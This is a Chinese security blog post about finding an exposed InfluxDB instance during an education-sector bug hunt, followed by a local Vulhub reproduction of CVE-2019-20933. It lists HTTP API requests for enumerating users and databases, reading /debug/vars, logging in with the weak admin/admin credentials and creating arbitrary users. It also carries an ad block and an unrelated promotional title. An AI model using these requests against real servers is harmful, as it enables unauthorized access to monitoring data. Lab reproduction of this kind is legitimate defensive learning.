网站建设类文章网站最好推广的方式
0x1.前言
本文章仅用于信息安全防御技术分享,因用于其他用途而产生不良后果,作者不承担任何法律责任,请严格遵循中华人民共和国相关法律法规,禁止做一切违法犯罪行为。文中涉及漏洞均以提交至教育漏洞平台。
0x2.背景
在某次Edusrc挖掘过程中,我发现了一个404状态码的ip站如下图所示:

我的直觉告诉我,这个站不太简单。于是我信息搜集了一下端口为8086的常见服务:

当我看到这个InfluxDB的时候,我灵感突然来了,虽然我当时不知道是什么,我尝试着进行抓包看看返回包,但是多尝试一下没想到这个站点还真的是InfluxDB服务!

后续利用我先不讲,我们先好好讲一下InfluxDB是一个怎么样的数据库。
0x3.InfluxDB介绍
InfluxDB是一个由
InfluxData开发的开源时序型数据库。它由Go写成,着力于高性能地查询与存储时序型数据。InfluxDB被广泛应用于存储系统的监控数据,IoT行业的实时数据等场景。
在了解了InfluxDB的基本概念之后我们得先了解一下什么是时序性数据库。
为了方便理解我将时序性数据库与大家常用的关系型数据库进行一个以表格的形式进行对比展示:
| 特征 | 时序性数据库 (TSDB) | 关系型数据库 |
|---|---|---|
| 数据模型 | 专门设计用于时间序列数据,包括时间戳、测量值、标签和字段。 | 通用数据模型,表格结构,支持多种数据类型。 |
| 查询语言 | 使用专门的查询语言,如InfluxQL或Flux,用于时间序列数据的高效查询和分析。 | 使用SQL进行复杂的查询操作,支持多表关联和通用数据分析。 |
| 性能和优化 | 针对高性能时间序列数据存储和查询进行了优化,具有高吞吐量和低延迟。 | 面向通用工作负载,不一定专注于高性能时间序列数据处理。 |
| 应用领域 | 用于监控、日志分析、传感器数据、度量数据、物联网应用等,其中时间序列数据是核心。 | 用于各种不同类型的应用领域,不限于时间序列数据。 |
| 数据完整性和一致性 | 提供数据完整性和一致性,但通常没有像关系型数据库中的ACID属性那么强调。 | 通常强调ACID属性以确保数据的一致性和完整性。 |
| 复杂查询支持 | 不支持像关系型数据库中的复杂JOIN操作和多表关联查询。 | 支持复杂的SQL查询,包括JOIN操作和多表查询。 |
| 数据建模和模式定义 | 更灵活,数据模型通常根据需求动态定义,不要求固定的模式。 | 需要明确定义模式,表的结构通常静态。 |
| 扩展性 | 通常针对高并发和大数据量的时间序列数据设计,支持水平扩展。 | 支持垂直和水平扩展,但可能需要更多配置和优化。 |
| 主要优势 | 高性能时间序列数据存储和查询,专注于时间序列应用。 | 通用性、数据完整性、支持复杂查询和关联操作。 |
然后我也整理了一下MySQL与InfluxDB概念差异和相关概念扩展用一个表格来进行对比展示:
| 概念 | MySQL | InfluxDB |
|---|---|---|
| 数据类型和键 | 支持多种数据类型,需要定义主键和外键 | 不同数据类型,数据模型专注于时间序列 |
| 关系模型 | 使用关系数据库管理系统 (RDBMS) 模型 | 专注于时间序列数据,没有复杂关系 |
| 事务处理 | 支持事务处理,使用ACID属性 | 无事务处理,数据写入是原子操作 |
| SQL查询 | 使用SQL进行数据查询和操作 | 使用InfluxQL或Flux查询语言,特化于时间序列数据 |
| 复制和集群 | 支持主从复制、主主复制和集群配置 | 提供高可用性和数据冗余的集群配置 |
| 数据存储单位 | 表 (table) | Measurement,Series是由Measurement和相关的标签(Tags)组成的具体时间序列数据集合。 |
| 基本数据单位 | 列 (column) | Tag (标签,可用于高效过滤和索引)、Field (字段,不用于索引)、Timestamp (时间戳,作为唯一主键) |
| 连续查询 | 不适用 | 支持连续查询,可自动汇总历史数据 |
| 适用领域 | 通用的关系型数据存储需求 | 高性能、高可用性的时间序列数据存储和查询 |
| 主要优势 | 复杂关系模型、事务处理、通用数据存储 | 时间序列数据的高性能、高吞吐量 |
然后这里整理了一些常见的 InfluxQL Http Api的语句:
GET /query?q=SHOW USERS #查看当前所有的数据库用户
GET /query?q=SHOW DATABASES #查看所有数据库
GET /query?q=SHOW MEASUREMENTS&db=某个db的名称 #查询数据库中所含的表
GET /query?q=SHOW FIELD KEYS&db=某个db的名称 # 查看当前数据库所有表的字段
GET /query?q=show series&db=某个db的名称 # 查看series
GET /debug/vars #debug敏感泄露
POST /query?q=CREATE USER XXX WITH PASSWORD 'XXX' # 这一点需要伪造jwt
0x4.本地漏洞复现
实战的利用过程就不放上来了,放上来也是厚码还不如直接本地复现讲的更清楚。
使用Vulhub在本地虚拟机上搭建:
帮助网安学习,全套资料S信免费领取:
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
没有搭建过vulhub靶场可以参考官方文档:https://vulhub.org/#/docs/install-docker/
搭建好后我们直接使用如下命令:
cd /vulhub/influxdb/CVE-2019-20933
docker-compose up -d
开放在默认的8086端口,环境启动后,访问xxx:8086即可开始复现:
虽然是404,但是抓包回显发现是influxdb服务

我简单尝试之后发现是弱口令admin/admin。如果发现弱口令不可以的话,可以伪造jwt我就不多赘述了。
然后我们来进行测试:
debug敏感泄露
GET /debug/vars
查看当前所有的数据库用户
GET /query?q=SHOW USERS
查看所有数据库
GET /query?q=SHOW DATABASES
查询数据库中所含的表
GET /query?q=SHOW MEASUREMENTS&db=某个db的名称

查看当前数据库所有表的字段
GET /query?q=SHOW FIELD KEYS&db=某个db的名称


查看series
GET /query?q=show series&db=某个db的名称
任意用户写
POST /query?q=CREATE USER XXX WITH PASSWORD ‘XXX’

GET /query?q=SHOW USERS
再来查看一下:

最后别忘了关闭容器:
docker stop cve-2019-20933_web_1
0x6.总结
这篇主要是分享一下经验,也就是说不一定状态码是404的站点就一定不能利用。我相信阅读完此篇然后去复现一下,你对InfluxDB的利用肯定有不一样的理解~